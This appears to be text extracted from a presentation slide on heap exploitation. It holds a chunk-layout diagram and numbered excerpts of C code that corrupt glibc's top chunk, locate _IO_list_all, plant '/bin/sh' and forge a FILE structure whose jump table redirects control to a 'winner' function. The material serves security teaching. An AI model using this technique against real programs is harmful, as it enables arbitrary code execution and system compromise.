 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0x20c01
fd
bk
....
brk
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);